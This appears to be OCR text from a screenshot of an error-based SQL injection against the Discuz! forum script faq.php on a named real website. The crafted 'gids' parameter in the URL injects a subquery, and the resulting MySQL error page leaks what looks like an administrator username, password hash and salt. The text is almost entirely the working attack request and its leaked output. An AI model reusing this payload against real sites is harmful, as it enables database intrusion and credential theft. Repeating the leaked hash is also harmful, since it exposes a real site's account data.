 http://bbs.netgamecar.com/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=%29%20and%20%28select%201%20from%20
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Discuz! info: MySQL Query Error
Time: 2014-8-6 9:57pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select
Error: Duplicate entry 'affali:e920e9138ea0684f7c35870aaa45b3a4:80a3141' for key 'group_key'
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案